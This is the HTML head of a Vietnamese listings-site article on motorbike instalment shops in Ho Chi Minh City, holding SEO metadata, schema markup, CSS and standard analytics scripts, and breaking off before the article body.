

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot
body_size: 25311
content:
<!DOCTYPE html><html lang="vi-VN"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11">
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Top 10+ địa chỉ bán xe máy trả góp tại TPHCM dịch vụ tốt | HCMtoplist</title><meta name="description" content="Xe máy là phương tiện di chuyển phổ biến của người dân Việt Nam hiện nay. Do đó, cửa hàng bán xe máy trả góp tại TPHCM uy tín cũng nhận được nhiều quan tâm." /><link rel="canonical" href="https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 10+ địa chỉ bán xe máy trả góp tại TPHCM dịch vụ tốt" /><meta property="og:description" content="Xe máy là phương tiện di chuyển phổ biến của người dân Việt Nam hiện nay. Do đó, cửa hàng bán xe máy trả góp tại TPHCM uy tín cũng nhận được nhiều quan tâm." /><meta property="og:url" content="https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot" /><meta property="og:site_name" content="HCMtoplist.com" /><meta property="article:published_time" content="2023-11-11T03:38:15+00:00" /><meta property="article:modified_time" content="2023-11-11T04:44:51+00:00" /><meta property="og:image" content="https://www.hcmtoplist.com/wp-content/uploads/2023/10/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot-hcmtoplist.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Phuongdung" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Phuongdung" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="12 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot#article","isPartOf":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot"},"author":{"name":"Phuongdung","@id":"https://www.hcmtoplist.com/#/schema/person/41baf52f919b464710250b51fae48a53"},"headline":"Top 10+ địa chỉ bán xe máy trả góp tại TPHCM dịch vụ tốt","datePublished":"2023-11-11T03:38:15+00:00","dateModified":"2023-11-11T04:44:51+00:00","mainEntityOfPage":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot"},"wordCount":3082,"commentCount":0,"publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"image":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2023/10/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot-hcmtoplist.jpg","articleSection":["Dịch vụ tại TP HCM"],"inLanguage":"vi-VN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot#respond"]}]},{"@type":"WebPage","@id":"https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot","url":"https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot","name":"Top 10+ địa chỉ bán xe máy trả góp tại TPHCM dịch vụ tốt | HCMtoplist","isPartOf":{"@id":"https://www.hcmtoplist.com/#website"},"primaryImageOfPage":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot#primaryimage"},"image":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2023/10/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot-hcmtoplist.jpg","datePublished":"2023-11-11T03:38:15+00:00","dateModified":"2023-11-11T04:44:51+00:00","description":"Xe máy là phương tiện di chuyển phổ biến của người dân Việt Nam hiện nay. Do đó, cửa hàng bán xe máy trả góp tại TPHCM uy tín cũng nhận được nhiều quan tâm.","breadcrumb":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot#primaryimage","url":"https://www.hcmtoplist.com/wp-content/uploads/2023/10/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot-hcmtoplist.jpg","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2023/10/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot-hcmtoplist.jpg","width":800,"height":450,"caption":"top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot-hcmtoplist"},{"@type":"BreadcrumbList","@id":"https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"HCMtoplist","item":"https://www.hcmtoplist.com/"},{"@type":"ListItem","position":2,"name":"Dịch vụ tại TP HCM","item":"https://www.hcmtoplist.com/dich-vu"},{"@type":"ListItem","position":3,"name":"Top 10+ địa chỉ bán xe máy trả góp tại TPHCM dịch vụ tốt"}]},{"@type":"WebSite","@id":"https://www.hcmtoplist.com/#website","url":"https://www.hcmtoplist.com/","name":"HCMtoplist.com","description":"","publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hcmtoplist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://www.hcmtoplist.com/#organization","name":"HCMtoplist","url":"https://www.hcmtoplist.com/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/logo/image/","url":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","width":728,"height":167,"caption":"HCMtoplist"},"image":{"@id":"https://www.hcmtoplist.com/#/schema/logo/image/"},"publishingPrinciples":"https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang","ownershipFundingInfo":"https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com"},{"@type":"Person","@id":"https://www.hcmtoplist.com/#/schema/person/41baf52f919b464710250b51fae48a53","name":"Phuongdung","image":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=96&d=mm&r=g","caption":"Phuongdung"},"description":"Mình là Dung, Blogger đã sinh sống tại Sài Gòn hơn 10 năm. Sở thích của mình là du lịch, ăn uống và trải nghiệm. Hi vọng những chia sẻ của mình sẽ đem đến những thông tin hữu ích cho bạn!","url":"https://www.hcmtoplist.com/author/phuongdung"}]}</script> <link data-optimized="2" rel="stylesheet" href="https://www.hcmtoplist.com/wp-content/litespeed/css/27206ecd8dc1a96b0c63a8582a2d2f7a.css?ver=955d9" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 13pt;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #dbedf9;border: 1px solid #dbedf9;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:hover {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:visited {color: #288ad6;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style> <script id="my_loadmore-js-extra" type="litespeed/javascript">var misha_loadmore_params={"ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://www.hcmtoplist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hcmtoplist.com/wp-json/wp/v2/posts/55327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hcmtoplist.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.hcmtoplist.com/?p=55327' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Ftop-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Ftop-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot&#038;format=xml" /> <script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Top 10+ địa chỉ bán xe máy trả góp tại TPHCM dịch vụ tốt",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><link rel="pingback" href="https://www.hcmtoplist.com/xmlrpc.php"><meta property="fb:app_id" content=""><meta property="fb:admins" content=""/> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "headline": "Top 10+ \u0111\u1ecba ch\u1ec9 b\u00e1n xe m\u00e1y tr\u1ea3 g\u00f3p t\u1ea1i TPHCM d\u1ecbch v\u1ee5 t\u1ed1t",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot"
    },
    "author": {
        "@type": "Person",
        "name": "Phuongdung"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://www.hcmtoplist.com/wp-content/uploads/2023/10/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot-hcmtoplist.jpg",
        "height": 450,
        "width": 800
    },
    "datePublished": "2023-11-11 10:38:15",
    "dateModified": "2023-11-11 11:44:51",
    "articleBody": "Xe m\u00e1y l\u00e0 ph\u01b0\u01a1ng ti\u1ec7n di chuy\u1ec3n ph\u1ed5 bi\u1ebfn c\u1ee7a ng\u01b0\u1eddi d\u00e2n Vi\u1ec7t Nam hi\u1ec7n nay. Vi\u1ec7c s\u1edf h\u1eefu xe m\u00e1y \u0111\u00e3 tr\u1edf n\u00ean d\u1ec5 d\u00e0ng h\u01a1n v\u1edbi d\u1ecbch v\u1ee5 mua xe m\u00e1y tr\u1ea3 g\u00f3p. N\u1ed9i dung b\u00e0i vi\u1ebft d\u01b0\u1edbi \u0111\u00e2y, HCMtoplist s\u1ebd g\u1ee3i \u00fd"
}</script> <link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-270x270.png" /><meta name="google-adsense-account" content="ca-pub-4793730417831965"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4793730417831965"
     crossorigin="anonymous"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-185726148-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-185726148-1')</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "HCMtoplist",
    "alternateName": "Cộng đồng đánh giá uy tín tại TP Hồ Chí Minh",
    "@id": "https://hcmtoplist.com/",
    "logo": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "image": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "description": "HCMToplist.com là một website Toplist, review và chia sẻ các quán ăn ngon, địa điểm đẹp, dịch vụ hay uy tín, chất lượng đến độc giả tại khu vực Hồ Chí Minh.",
    "hasMap": "https://www.google.com/maps/place/HCMtoplist/@10.8077345,106.660699,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x9b363c6360bcccfc!8m2!3d10.8077345!4d106.6628877",  
    "url": "https://hcmtoplist.com/",
    "telephone": "0349978111",
    "priceRange": 0,
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "5 Nguyễn Trọng Lội, Phường 4",
      "addressLocality": "Tân Bình",
    "addressRegion": "Hồ Chí Minh",
      "postalCode": "700000",
      "addressCountry": "VN"
    },
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": 10.8077345,
      "longitude": 106.660699
    },
    "openingHoursSpecification": {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday",
        "Sunday"
      ],
      "opens": "00:00",
      "closes": "23:59"
    },
    "sameAs": [
      "https://www.facebook.com/hcmtoplist",
      "https://twitter.com/hcmtoplist",
    "https://www.linkedin.com/in/hcmtoplist/",
    "https://www.pinterest.com/hcmtoplist",
    "https://hcmtoplist.tumblr.com/",
    "https://soundcloud.com/hcmtoplist",
    "https://www.youtube.com/channel/UC2zhbO6i49FNdKmQE-wEAQQ",
      "https://sites.google.com/view/hcmtoplist",
    "https://hcmtoplist.blogspot.com/",
    "https://ello.co/hcmtoplist",
    "https://hcmtoplist.business.site/",
    "https://hcmtoplist.weebly.com/"
    ]
  }</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T8TYD9X6LN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
